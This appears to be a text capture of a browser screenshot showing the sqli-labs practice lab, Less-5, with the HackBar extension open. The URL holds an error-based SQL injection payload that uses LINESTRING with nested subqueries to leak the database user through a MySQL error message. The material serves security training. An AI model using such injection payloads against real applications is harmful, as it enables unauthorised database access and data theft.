 Less-5 Double Query- Single
不安全
sqli-labs:8080/Less-5/?id=1%27%20AND%20LINESTRING((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND LINESTRING((select *from (select* from (select user())a)b)) --+
Use POST method MODIFY HEADER